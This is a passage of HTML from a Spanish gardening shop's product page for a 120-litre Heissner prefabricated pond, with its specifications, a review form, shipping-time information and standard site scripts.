<ul>
<li>Dispone de zonas de plantaci&oacute;n y distintas profundidades.</li>
<li>Conductos de drenaje para un aporte &oacute;ptimo de agua a las plantas.</li>
<li>Resistente a la radiaci&oacute;n solar y a la formaci&oacute;n de hielo, y por supuesto totalmente compatible con peces y plantas.</li>
<li>Medidas (Largo x Ancho x Profundo): 120 x 90 x 40 cm</li>
<li>Capacidad: 120 litros</li>
</ul>
<p>Garantía del fabricante 10 años.</p></div>
</div>
                </div>
                                                                                                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-reviews">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#reviews"
                       id="tab-label-reviews-title">
                       <svg width="20" height="20"><use xlink:href="#icon-reviews"></use></svg> Opiniones                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content">
                    <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Escribir Su propia reseña</strong></div>
<div class="block-content">
<form action="https://www.jardineriaferromar.com/review/product/post/id/12791/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="rNJpJ5vWumOc7H8e" />    <div
    class="field-recaptcha"
    id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container"
    data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>


    <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Campos&#x20;obligatorios">
        <legend class="legend review-legend"><span>Estás revisando:</span><strong>Estanque prefabricado PE 120 litros Heissner </strong></legend><br />
                <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Apodo</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Resumen</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Opinión</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"><span>Enviar reseña</span></button>
        </div>
    </div>
</form>

</div>
</div>


                </div>
                    </div>
    </div>

<input name="form_key" type="hidden" value="rNJpJ5vWumOc7H8e" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>






    <script data-role="msrp-popup-template" type="text/x-magento-template">
    <div id="map-popup-click-for-price" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-price"></strong>
        </div>
        <div class="popup-content">
            <div class="map-info-price" id="map-popup-content">
                <div class="price-box">
                    <div class="map-msrp" id="map-popup-msrp-box">
                        <span class="label">Precio</span>
                        <span class="old-price map-old-price" id="map-popup-msrp">
                            <span class="price"></span>
                        </span>
                    </div>
                    <div class="map-price" id="map-popup-price-box">
                        <span class="label">Precio real</span>
                        <span id="map-popup-price" class="actual-price"></span>
                    </div>
                </div>
                <form action="" method="POST" class="map-form-addtocart">
                    <input type="hidden" name="product" class="product_id" value="" />
                    <button type="button"
                            title="Añadir al carrito"
                            class="action tocart primary">
                        <span>Añadir al carrito</span>
                    </button>
                    <div class="additional-addtocart-box">
                                            </div>
                </form>
            </div>
            <div class="map-text" id="map-popup-text">
                Mejor precio garantizado, añádelo al carrito, continúa con la compra y al final se te mostrará el precio.<br><br>
No tienes la obligación de comprar este producto una vez que lo añadas al carrito. Una vez en el carrito puedes eliminar el artículo.            </div>
        </div>
    </div>
    </script>
    <script data-role="msrp-info-template" type="text/x-magento-template">
    <div id="map-popup-what-this" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-what-this"></strong>
        </div>
        <div class="popup-content">
            <div class="map-help-text" id="map-popup-text-what-this">
                Mejor precio garantizado, añádelo al carrito, continúa con la compra y al final se te mostrará el precio.<br><br>
No tienes la obligación de comprar este producto una vez que lo añadas al carrito. Una vez en el carrito puedes eliminar el artículo.            </div>
        </div>
    </div>
    </script>





<section class="amsearch-overlay-block"
         data-bind="
            scope: 'index = amsearch_overlay_section',
            mageInit: {
                'Magento_Ui/js/core/app': {
                    components: {
                        'amsearch_overlay_section': {
                            component: 'Amasty_Xsearch/js/components/overlay'
                        }
                    }
                }
            }">
    <div class="amsearch-overlay"
         data-bind="
            event: {
                click: hide
            },
            afterRender: initNode">
    </div>
</section>


</div></div></main><div class="breadcrumbs-wrapper"><div class="breadcrumbs"></div>

</div><footer class="footer-wrapper"><div class="page-main"><div class="row"><div class="col-md-2"><div class="block-footer">
<span class="block-title">Información</span>
<ul class="footer-links">
<li><a href="/quienes-somos"><i class="fa fa-building-o"><span class="hidden">Sobre nosotros:</span></i> Quienes somos</a></li>
<li><a href="/catalogos"><i class="fa fa-file-pdf-o"><span class="hidden">Descarga:</span></i> Catálogos</a></li>
<li><a href="https://www.piscinasferromar.com/blog/category/jardineria/" class="external" rel="nofollow noopener">Blog</a></li>
</ul>
</div></div><div class="col-md-6"><div class="row"><div class="col-md-8"><div class="block newsletter">
    <div class="title"><strong>Boletín de noticias</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.jardineriaferromar.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Inscríbase a nuestro boletín de noticias:                        </span>
                        <input name="email" type="email" id="newsletter"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
                <button class="action subscribe primary"
                        title="Suscribirse"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Suscribirse</span>
                </button>
            </div>
                    </form>
    </div>
</div>
</div></div></div></div><div class="logo-area"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true">
	<div class="footer-social">
		<ul>
			<li><a href="https://www.facebook.com/piscinasferromar" title="Facebook" class="external fb" rel="noopener noreferer"><i class="fa fa-facebook fa-2"></i></a></li>
			<li><a href="https://twitter.com/PiscinaFerromar" title="Twitter" class="external tw" rel="noopener noreferer"><i class="fa fa-twitter fa-2"></i></a></li>
			<li><a href="https://www.instagram.com/piscinasferromar/" title="Instagram" class="external tw" rel="noopener noreferer"><i class="fa fa-instagram fa-2"></i></a></li>
			<li><a href="https://www.youtube.com/channel/UCgKL1fin1rfd_8h4luplkFQ" title="YouTube" class="external yt" rel="noopener noreferer"><i class="fa fa-youtube fa-2"></i></a></li>
		</ul>
	</div>
	<div class="footer-pay-ship">
		<div class="row">
			<div class="col-md-12">
				<ul class="list-inline">
					<li><img class="img-responsive" alt="Sabadell" src="https://www.jardineriaferromar.com/media/wysiwyg/o/w-sabadell.png" width="130" height="50" loading="lazy"></li>
					<li><img class="img-responsive" alt="Servired" src="https://www.jardineriaferromar.com/media/wysiwyg/o/w-servired.png" width="130" height="50" loading="lazy"></li>
					<li><img class="img-responsive" alt="VISA" src="https://www.jardineriaferromar.com/media/wysiwyg/o/w-visa.png" width="130" height="50" loading="lazy"></li>
					<li><img class="img-responsive" alt="MasterCard" src="https://www.jardineriaferromar.com/media/wysiwyg/o/w-mastercard.png" width="130" height="50" loading="lazy"></li>
					<li><img class="img-responsive" alt="Sabadell Consumer" src="https://www.jardineriaferromar.com/media/wysiwyg/home/logo-caixabank.png" width="130" height="50" loading="lazy"></li>
					<li><img class="img-responsive" alt="MRW" src="https://www.jardineriaferromar.com/media/wysiwyg/o/w-mrw.png" width="130" height="50" loading="lazy"></li>
					<li><img class="img-responsive" alt="Correos Express" src="https://www.jardineriaferromar.com/media/wysiwyg/o/w-correos-express.png" width="130" height="50" loading="lazy"></li>
					<li><img class="img-responsive" alt="Transportes GLS" src="https://www.jardineriaferromar.com/media/wysiwyg/o/w-gls.png" width="130" height="50" loading="lazy"></li>
				</ul>
			</div>
		</div>
	</div>
</div></div><div
    class="field-recaptcha"
    id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container"
    data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>




</div></footer><div class="footer-bottom"><div class="page-main"><small class="copyright">
    <span>&copy; 2009-2024 Ferromar. Todos los derechos reservados.</span> <small>Diseño web: <a href="https://www.futurvia.es/diseno-web" class="external" rel="nofollow noopener">Futurvia</a></small>
</small>
<svg xmlns="http://www.w3.org/2000/svg" width="0" height="0" style="display:none;">
  <symbol id="free-shipping" viewBox="0 0 565.93 278.5">
    <path d="M452.39,190.94c-9.07,4.04-16.29,11.26-20.34,20.34h0c-8.54,19.16-5.15,39.75,8.84,53.74,13.99,13.99,34.58,17.38,53.74,8.84,9.07-4.04,16.29-11.26,20.34-20.34,8.54-19.16,5.15-39.75-8.84-53.74-13.99-13.99-34.58-17.38-53.74-8.84ZM488,239.78c-1.41,3.17-3.94,5.69-7.11,7.11-6.7,2.98-13.89,1.8-18.78-3.09-4.89-4.89-6.07-12.09-3.09-18.78h0c1.41-3.17,3.94-5.69,7.11-7.11,6.69-2.98,13.89-1.8,18.78,3.09,4.89,4.89,6.07,12.09,3.09,18.78Z" style="fill:currentColor; stroke-width:0px;"/><path d="M188.33,190.94c-9.07,4.04-16.29,11.27-20.34,20.34-8.54,19.16-5.15,39.75,8.84,53.74,13.99,13.99,34.58,17.38,53.74,8.84,9.07-4.04,16.29-11.27,20.34-20.34,8.54-19.16,5.15-39.75-8.84-53.74-13.99-13.99-34.58-17.38-53.74-8.84ZM223.94,239.78c-1.41,3.17-3.94,5.69-7.11,7.11-6.7,2.98-13.89,1.8-18.78-3.09-4.89-4.89-6.07-12.09-3.09-18.78h0c1.41-3.17,3.94-5.69,7.11-7.11,6.69-2.98,13.89-1.8,18.78,3.09,4.89,4.89,6.07,12.09,3.09,18.78Z" style="fill:currentColor; stroke-width:0px;"/><path d="M78.24,67.44h-20.02c-4.66,0-8.43,3.77-8.43,8.43s3.77,8.43,8.43,8.43h20.02c4.66,0,8.43-3.77,8.43-8.43s-3.77-8.43-8.43-8.43Z" style="fill:currentColor; stroke-width:0px;"/><path d="M32.24,50.58h13.7c4.66,0,8.43-3.77,8.43-8.43s-3.77-8.43-8.43-8.43h-13.7c-4.66,0-8.43,3.77-8.43,8.43s3.77,8.43,8.43,8.43Z" style="fill:currentColor; stroke-width:0px;"/><path d="M67.71,134.88c-4.66,0-8.43,3.77-8.43,8.43h0c0,4.66,3.77,8.43,8.43,8.43h25.27c4.66,0,8.43-3.77,8.43-8.43s-3.77-8.43-8.43-8.43h-25.27Z" style="fill:currentColor; stroke-width:0px;"/><circle cx="8.43" cy="109.59" r="8.43" transform="translate(-41.3 11.57) rotate(-22.5)" style="fill:currentColor; stroke-width:0px;"/><path d="M32.24,168.6h-2.8c-4.66,0-8.43,3.77-8.43,8.43s3.77,8.43,8.43,8.43h2.8c4.66,0,8.43-3.77,8.43-8.43s-3.77-8.43-8.43-8.43Z" style="fill:currentColor; stroke-width:0px;"/><path d="M111.97,109.59c0-4.66-3.77-8.43-8.43-8.43H34.79c-4.66,0-8.43,3.77-8.43,8.43s3.77,8.43,8.43,8.43h68.75c4.66,0,8.43-3.77,8.43-8.43Z" style="fill:currentColor; stroke-width:0px;"/><path d="M546.15,107.16l-21.74.18-24.56-71.92c-7.23-21.18-27.14-35.42-49.53-35.42H164.04s-59.72,0-59.72,0c-4.66,0-8.43,3.77-8.43,8.43s3.77,8.43,8.43,8.43h69.54c4.66,0,8.43,3.77,8.43,8.43s-3.77,8.43-8.43,8.43h-97.21c-4.66,0-8.43,3.77-8.43,8.43s3.77,8.43,8.43,8.43h143.69c4.66,0,8.43,3.77,8.43,8.43s-3.77,8.43-8.43,8.43h-49.68s-5.26,0-5.26,0h-57.85c-4.66,0-8.43,3.77-8.43,8.43s3.77,8.43,8.43,8.43h72.63c4.66,0,8.43,3.77,8.43,8.43s-3.77,8.43-8.43,8.43h-16.16s-8.95,0-8.95,0h-22.68c-4.66,0-8.43,3.77-8.43,8.43s3.77,8.43,8.43,8.43h22.68s10.78,0,10.78,0c0,0,0-.01,0-.02h29.03c4.66,0,8.43,3.77,8.43,8.43s-3.77,8.43-8.43,8.43h-61.36v.02h-10.49c-4.66,0-8.43,3.77-8.43,8.43s3.77,8.43,8.43,8.43h9.45v.02s25.03,0,25.03,0c4.66,0,8.43,3.77,8.43,8.43s-3.77,8.43-8.43,8.43h-21.06c-.11,0-.21-.02-.32-.02H58.22c-4.66,0-8.43,3.77-8.43,8.43s3.77,8.43,8.43,8.43h72.21l-2.13,34.64c-.58,9.51,6.97,17.54,16.5,17.54h8.37c-.89-10.01.84-20.48,5.35-30.6,5.09-11.41,14.17-20.49,25.58-25.58,23.17-10.33,48.19-6.12,65.29,10.98,12.21,12.21,17.85,28.47,16.31,45.2h151.53c-.89-10.01.84-20.48,5.35-30.6h0c5.09-11.41,14.17-20.5,25.58-25.58,23.17-10.33,48.19-6.12,65.29,10.98,12.17,12.17,17.8,28.35,16.32,45.02l12.67.08c9.17.06,16.63-7.36,16.63-16.53l6.79-92.81c.84-11.43-8.27-21.15-19.73-21.05ZM411.01,96.94l4.42-67.32h40.07c6.8,0,12.84,4.34,15.02,10.78l19.11,56.54h-78.62Z" style="fill: currentColor; stroke-width:0px;">
  </symbol>
  <symbol id="icon-description" viewBox="0 0 103.22 103.22">
    <path d="M51.61,0C23.15,0,0,23.15,0,51.61s23.15,51.61,51.61,51.61,51.61-23.15,51.61-51.61S80.07,0,51.61,0Z" style="fill:#2196f3; stroke-width:0px;"/><path d="M77.77,40.67l-27.96,27.96c-.84.84-1.94,1.26-3.04,1.26s-2.2-.42-3.04-1.26l-13.98-13.98c-1.68-1.68-1.68-4.4,0-6.08s4.4-1.68,6.08,0l10.94,10.94,24.92-24.92c1.68-1.68,4.4-1.68,6.08,0s1.68,4.4,0,6.08h0Z" style="fill:#fafafa; stroke-width:0px;"/><path d="M51.61,0C23.15,0,0,23.15,0,51.61s23.15,51.61,51.61,51.61v-36.39l-1.8,1.8c-.84.84-1.94,1.26-3.04,1.26s-2.2-.42-3.04-1.26l-13.98-13.98c-1.68-1.68-1.68-4.4,0-6.08.84-.84,1.94-1.26,3.04-1.26s2.2.42,3.04,1.26l10.94,10.94,4.84-4.84V0Z" style="fill:#1d83d4; stroke-width:0px;"/><path d="M32.79,47.31c-1.1,0-2.2.42-3.04,1.26-1.68,1.68-1.68,4.4,0,6.08l13.98,13.98c.84.84,1.94,1.26,3.04,1.26s2.2-.42,3.04-1.26l1.8-1.8v-12.16l-4.84,4.84-10.94-10.94c-.84-.84-1.94-1.26-3.04-1.26h0Z" style="fill:#dadada; stroke-width:0px;"/>
  </symbol>
  <symbol id="icon-product.info.video" viewBox="0 0 40.72 40.72">>
    <path d="M34.78,0H5.94C2.66,0,0,2.66,0,5.94v23.75c0,.47.38.85.85.85h39.03c.47,0,.85-.38.85-.85V5.94c0-3.28-2.66-5.94-5.94-5.94Z" style="fill:#f44336; stroke-width:0px;"/><path d="M39.87,28.85H.85c-.47,0-.85.38-.85.85v5.09c0,3.28,2.66,5.94,5.94,5.94h28.85c3.28,0,5.94-2.66,5.94-5.94v-5.09c0-.47-.38-.85-.85-.85Z" style="fill:#cfd8dc; stroke-width:0px;"/><path d="M28.46,14.56l-11.88-7.64c-.39-.25-.92-.14-1.17.25-.09.14-.14.3-.14.46v15.27c0,.47.38.85.85.85.16,0,.32-.05.46-.14l11.88-7.64c.39-.25.51-.78.25-1.17-.07-.1-.15-.19-.25-.25h0Z" style="fill:#fafafa; stroke-width:0px;"/><path d="M34.78,37.33H5.94c-.47,0-.85-.38-.85-.85s.38-.85.85-.85h28.85c.47,0,.85.38.85.85,0,.47-.38.85-.85.85Z" style="fill:#607d8b; stroke-width:0px;"/><path d="M20.24,32.64c-.15-.25-.43-.4-.72-.4h-3.39c-.47,0-.85.38-.85.85,0,.13.03.26.09.38l1.7,3.39c.21.42.72.59,1.14.38.16-.08.3-.22.38-.38l1.7-3.39c.13-.26.12-.58-.04-.83Z" style="fill:#455a64; stroke-width:0px;"/>
  </symbol>
  <symbol id="icon-product.info.manuals" viewBox="0 0 76.44 84.35">
    <path d="M50.08,73.81H9.67c-5.33,0-9.67-4.33-9.67-9.67V9.67C0,4.33,4.33,0,9.67,0h40.42c5.33,0,9.67,4.33,9.67,9.67v54.48c0,5.33-4.33,9.67-9.67,9.67Z" style="fill:#cfd8dc; stroke-width:0px;"/><path d="M29.87,0H9.67C4.33,0,0,4.33,0,9.67v54.48c0,5.33,4.33,9.67,9.67,9.67h20.21V0Z" style="fill:#b4bcc0; stroke-width:0px;"/><path d="M66.78,84.35H26.36c-5.33,0-9.67-4.33-9.67-9.67V20.21c0-5.33,4.33-9.67,9.67-9.67h40.42c5.33,0,9.67,4.33,9.67,9.67v54.48c0,5.33-4.33,9.67-9.67,9.67Z" style="fill:#2196f3; stroke-width:0px;"/><path d="M46.57,10.54h-20.21c-5.33,0-9.67,4.33-9.67,9.67v54.48c0,5.33,4.33,9.67,9.67,9.67h20.21V10.54Z" style="fill:#1d83d4; stroke-width:0px;"/><path d="M42.18,43.05h-12.3c-1.46,0-2.64-1.18-2.64-2.64v-12.3c0-1.46,1.18-2.64,2.64-2.64h12.3c1.46,0,2.64,1.18,2.64,2.64v12.3c0,1.46-1.18,2.64-2.64,2.64Z" style="fill:#eceff1; stroke-width:0px;"/><path d="M64.14,42.18h-10.54c-1.46,0-2.64-1.18-2.64-2.64s1.18-2.64,2.64-2.64h10.54c1.46,0,2.64,1.18,2.64,2.64s-1.18,2.64-2.64,2.64Z" style="fill:#eceff1; stroke-width:0px;"/><path d="M64.14,31.63h-10.54c-1.46,0-2.64-1.18-2.64-2.64s1.18-2.64,2.64-2.64h10.54c1.46,0,2.64,1.18,2.64,2.64s-1.18,2.64-2.64,2.64Z" style="fill:#eceff1; stroke-width:0px;"/><path d="M63.26,70.29H29.87c-1.46,0-2.64-1.18-2.64-2.64s1.18-2.64,2.64-2.64h33.39c1.46,0,2.64,1.18,2.64,2.64s-1.18,2.64-2.64,2.64Z" style="fill:#eceff1; stroke-width:0px;"/><path d="M63.26,56.23H29.87c-1.46,0-2.64-1.18-2.64-2.64s1.18-2.64,2.64-2.64h33.39c1.46,0,2.64,1.18,2.64,2.64s-1.18,2.64-2.64,2.64Z" style="fill:#eceff1; stroke-width:0px;"/><path d="M66.78,29h-15.82c0,1.46,1.18,2.64,2.64,2.64h10.54c1.46,0,2.64-1.18,2.64-2.64Z" style="fill:#cdd0d2; stroke-width:0px;"/><path d="M65.9,53.6H27.24c0,1.46,1.18,2.64,2.64,2.64h33.39c1.46,0,2.64-1.18,2.64-2.64Z" style="fill:#cdd0d2; stroke-width:0px;"/><path d="M65.9,67.66H27.24c0,1.46,1.18,2.64,2.64,2.64h33.39c1.46,0,2.64-1.18,2.64-2.64Z" style="fill:#cdd0d2; stroke-width:0px;"/><path d="M66.78,39.54h-15.82c0,1.46,1.18,2.64,2.64,2.64h10.54c1.46,0,2.64-1.18,2.64-2.64Z" style="fill:#cdd0d2; stroke-width:0px;"/><path d="M44.81,34.27h-17.57v6.15c0,1.46,1.18,2.64,2.64,2.64h12.3c1.46,0,2.64-1.18,2.64-2.64v-6.15Z" style="fill:#cdd0d2; stroke-width:0px;"/>
  </symbol>
  <symbol id="icon-product.info.compare" viewBox="0 0 85.92 78.76">
    <path d="M75.18,0H10.74C4.82,0,0,4.82,0,10.74v57.28c0,5.92,4.82,10.74,10.74,10.74h64.44c5.92,0,10.74-4.82,10.74-10.74V10.74c0-5.92-4.82-10.74-10.74-10.74Z" style="fill:#cfd8dc; stroke-width:0px;"/><path d="M10.74,0h64.44c5.93,0,10.74,4.81,10.74,10.74v12.53H0v-12.53C0,4.81,4.81,0,10.74,0Z" style="fill:#2196f3; stroke-width:0px;"/><path d="M46.54,30.43h12.53v8.95h-12.53v-8.95Z" style="fill:#fff; stroke-width:0px;"/><path d="M26.85,30.43h12.53v8.95h-12.53v-8.95Z" style="fill:#fff; stroke-width:0px;"/><path d="M7.16,30.43h12.53v8.95H7.16v-8.95Z" style="fill:#fff; stroke-width:0px;"/><path d="M7.16,46.54h12.53v8.95H7.16v-8.95Z" style="fill:#fff; stroke-width:0px;"/><path d="M26.85,46.54h12.53v8.95h-12.53v-8.95Z" style="fill:#fff; stroke-width:0px;"/><path d="M26.85,62.65h12.53v8.95h-12.53v-8.95Z" style="fill:#fff; stroke-width:0px;"/><path d="M46.54,62.65h12.53v8.95h-12.53v-8.95Z" style="fill:#fff; stroke-width:0px;"/><path d="M46.54,46.54h12.53v8.95h-12.53v-8.95Z" style="fill:#fff; stroke-width:0px;"/><path d="M66.23,46.54h12.53v8.95h-12.53v-8.95Z" style="fill:#fff; stroke-width:0px;"/><path d="M66.23,30.43h12.53v8.95h-12.53v-8.95Z" style="fill:#fff; stroke-width:0px;"/><path d="M7.16,68.02v-5.37h12.53v8.95h-8.95c-1.97,0-3.58-1.61-3.58-3.58Z" style="fill:#fff; stroke-width:0px;"/><path d="M75.18,71.6h-8.95v-8.95h12.53v5.37c0,1.97-1.61,3.58-3.58,3.58Z" style="fill:#fff; stroke-width:0px;"/>
  </symbol>
  <symbol id="icon-product.info.details.spare_parts" viewBox="0 0 53.12 53.12">
    <path d="M52.48,9.47c-.35-.19-.77-.18-1.11.02l-6.05,3.63c-1.82-.93-3.04-2.73-3.24-4.77l6.76-4.06c.52-.31.69-.99.38-1.52-.07-.11-.15-.21-.25-.29-1.91-1.57-4.31-2.45-6.78-2.49-2.94.04-5.73,1.31-7.7,3.49-2.23,2.05-3.5,4.94-3.5,7.97.01,1.63-.66,3.19-1.84,4.3l-3.18,3.19c-.43.43-.43,1.13,0,1.56.61.61,1.35,1.07,2.16,1.34,1.23.47,2.33,1.22,3.21,2.2.14.17.14.42,0,.59l-1.68,1.69c-.43.43-.43,1.13,0,1.56l1.11,1.11c.43.43,1.13.43,1.56,0l7.2-7.2c.82.21,1.67.32,2.52.33,3.05,0,5.96-1.26,8.05-3.47,2.1-2.22,3.19-5.21,2.99-8.26-.04-.4-.27-.75-.62-.93Z" style="fill:#b0bec5; stroke-width:0px;"/><path d="M28.99,30.76l-1.11-1.11c-.43-.43-1.13-.43-1.56,0l-1.69,1.69c-.19.15-.47.13-.64-.05-.96-.87-1.69-1.96-2.16-3.16-.27-.81-.72-1.55-1.33-2.16-.43-.43-1.13-.43-1.56,0l-3.34,3.33c-1.22,1.14-2.85,1.75-4.52,1.68h-.03c-6.11,0-11.06,4.96-11.07,11.07,0,.38.04.76.1,1.13l.04.26c.08.61.63,1.03,1.24.96.15-.02.3-.07.43-.15l7.1-4.26c1.82.93,3.04,2.73,3.24,4.77l-7.4,4.44c-.52.31-.69.99-.38,1.52.08.13.18.24.31.33,1.86,1.34,4.09,2.06,6.38,2.06h.02c2.92-.08,5.67-1.36,7.62-3.54,2.2-2.04,3.45-4.91,3.45-7.91,0-1.63.66-3.2,1.85-4.32l5.01-5.04c.43-.43.43-1.13,0-1.56v.02h0Z" style="fill:#b0bec5; stroke-width:0px;"/><path d="M53,49.3l-3.82-7.63c-.56-1.13-1.71-1.84-2.97-1.83h-1.49l-12.96-12.96c-.43-.43-1.13-.43-1.56,0l-3.32,3.32c-.43.43-.43,1.13,0,1.56l12.96,12.96v1.49c0,1.26.71,2.41,1.83,2.97l7.63,3.82c.43.21.94.13,1.28-.21l2.21-2.21c.34-.34.42-.85.21-1.28Z" style="fill:#cfd8dc; stroke-width:0px;"/><path d="M32.86,22.44c-1.11-1.2-2.49-2.12-4.03-2.69-.99-.33-1.77-1.11-2.1-2.1-.56-1.54-1.48-2.92-2.69-4.03L12.31,1.89C9.75-.55,5.74-.55,3.19,1.89l-1.3,1.3C-.63,5.71-.63,9.79,1.89,12.3l11.73,11.73c1.11,1.2,2.49,2.12,4.03,2.69.99.33,1.77,1.11,2.1,2.1.57,1.55,1.51,2.95,2.73,4.07.49.5,1.16.78,1.87.78h0c.7,0,1.37-.28,1.86-.77l6.7-6.7c1.03-1.05,1.01-2.73-.03-3.76,0,0,0,0,0,0Z" style="fill:#f44336; stroke-width:0px;"/>
  </symbol>
  <symbol id="icon-reviews" viewBox="0 0 66.76 66.66">
    <path d="M61.19,48.58c-5.56,0-16.69,7.04-22.25,7.04s-11.82-4.26-11.82-4.26c0,0,7.49,1.39,11.82,1.39s5.56-1.48,5.56-3.48c0-4.87-8.27-5.62-12.45-6.26-4.11-2.29-8.45-3.71-15.25-4.28-.04.39-.1.79-.21,1.18l-5.59,19.69c6.33,2.88,19.44,7.05,25.16,7.05,8.34,0,30.6-11.13,30.6-13.91s-2.78-4.17-5.56-4.17Z" style="fill:#ffcc80; stroke-width:0px;"/><path d="M9.74,61.09H2.09c-1.15,0-2.09-.93-2.09-2.09v-23.64c0-1.15.93-2.09,2.09-2.09,9.75,0,14.29,3.38,14.48,3.53.67.51.97,1.39.75,2.2l-5.56,20.54c-.25.91-1.07,1.54-2.01,1.54Z" style="fill:#607d8b; stroke-width:0px;"/><path d="M66.65,14.6c-.25-.74-.89-1.28-1.66-1.4l-10.91-1.67-4.9-10.44c-.68-1.46-3.09-1.46-3.77,0l-4.9,10.44-10.91,1.67c-.77.12-1.42.66-1.66,1.4-.25.74-.06,1.56.48,2.12l7.96,8.16-1.88,11.54c-.13.79.2,1.58.86,2.04.65.46,1.51.5,2.21.12l9.73-5.38,9.73,5.38c.31.17.66.26,1.01.26.42,0,.84-.13,1.2-.38.65-.46.98-1.25.86-2.04l-1.88-11.54,7.96-8.16c.55-.56.73-1.38.48-2.12h0Z" style="fill:#ffc107; stroke-width:0px;"/>
  </symbol>
</svg>

<a href="https://api.whatsapp.com/send?phone=34650618210" class="whatsapp-floating"><i class="fa fa-whatsapp"><span class="sr-only">WhatsApp:</span></i></a>
</div></div>
<div id="estimated-details" class="hidden"><h2>Información relativa al plazo de entrega</h2>

<p>La cuenta atrás indicada como “Cómpralo antes de" muestra el plazo en el que debes realizar tu pedido para recibirlo en la fecha indicada. Es posible que, debido a cambios en el inventario o en nuestra capacidad de entrega, la fecha de entrega deje de estar disponible dentro de ese plazo antes de que complete su pedido.</p>

<p>*Los sábados y los domingos no son días hábiles.</p>

<p>PISCINAS FERROMAR trabaja para ofrecer el stock permanente de los productos ofertados, pero otros muchos son stock de logistica.</p>

<p>Debido a la diversidad de productos ofertados los pedido pueden ser enviados en diferentes expediciones y plazos.</p>

<p>Trabajamos para cumplir los plazos ofertados, pero en ocasiones dependiendo del producto, empresas de transporte y temporada los plazos se pueden ver incrementados, el incumplimiento de plazos no será motivo de cancelación pedido.</p>

<p>Si un pedido es rechazado por el cliente sin el visto bueno de Piscinas Ferromar se realizara el rembolso del importe producto exceptuando gastos envío y mismo importe por gastos devolución.</p>

<h3>Entrega en Península</h3>

<p>El plazo de entrega indicado es en Península, exceptuando en pequeñas poblaciones (existen poblaciones donde no se realizan entregas diarias) en las que el plazo de entrega se podrá ver ampliado en hasta 2 ó 3 días laborables.</p>

<h3>Entrega en Islas Baleares</h3>

<p>El plazo de entrega indicado es en Península. En Islas Baleares se verá ampliado en hasta 2 ó 3 días laborables.</p></div>
</div>    
<script>
    var LOCALE = 'es\u002DES';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.jardineriaferromar.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.jardineriaferromar.com\u002Fstatic\u002Fversion1764821825\u002Ffrontend\u002FFuturvia\u002Fferromar_jardineria\u002Fes_ES'
    };</script>
<script  type="text/javascript"  src="https://www.jardineriaferromar.com/static/version1764821825/_cache/merged/412d4420d787675e3a2d5d84660937fa.min.js"></script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WSLJXK2');</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":2,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-PSXQW1Q199"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script src="/media/ferromar/js/custom.js?v=14"></script>
<script>
require(['jquery', 'Magento_Ui/js/modal/modal', 'mage/translate'], function($, modal) {
    var options = {
        type: 'popup',
        responsive: true,
        //title: $.mage.__('Information regarding shipping times'),
        title: 'Información sobre los tiempos de envío',
        buttons: [{
            //text: $.mage.__('Accept'),
            text: 'Aceptar',
            class: '',
            click: function() {
                this.closeModal();
            }
        }]
    };

    $('#estimated-details').css({ 'display': 'none' }).removeClass('hidden');
    var popup = modal(options, $('#estimated-details'));
    $(document).on('click', '.edd-mi', function() {
        $('#estimated-details').modal('openModal');
    });
});
</script>
<script>
    window.firebaseUrl = "https:\/\/www.jardineriaferromar.com\/"</script>
